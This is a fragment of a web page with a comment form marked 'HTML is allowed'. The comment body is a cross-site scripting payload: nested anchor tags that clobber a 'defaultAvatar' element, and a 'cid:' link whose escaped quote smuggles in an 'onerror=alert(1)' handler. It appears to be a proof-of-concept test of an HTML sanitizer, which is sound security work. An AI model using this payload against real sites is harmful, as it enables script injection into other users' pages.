 Leave a comment
Comment:
HTML is allowed
<a id=defaultAvatar><a id=defaultAvatar name=avatar href="cid:&quot;onerror=alert(1)//">
Name:
lolpw
Email: